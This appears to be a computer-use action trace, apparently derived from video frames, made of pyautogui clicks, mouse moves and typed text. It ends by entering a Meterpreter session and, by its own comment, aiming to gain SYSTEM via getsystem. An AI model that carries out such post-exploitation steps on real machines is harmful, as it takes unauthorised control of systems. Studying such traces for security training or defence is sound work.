
pyautogui.click(621, 450)

pyautogui.click(751, 429)

pyautogui.moveTo(1155, 404)

pyautogui.moveTo(1369, 418)

pyautogui.moveTo(1328, 483)

# - Enter the Meterpreter session with 'sessions -i' and gain SYSTEM via getsystem
pyautogui.write('sessions')

pyautogui.write('-i 1')
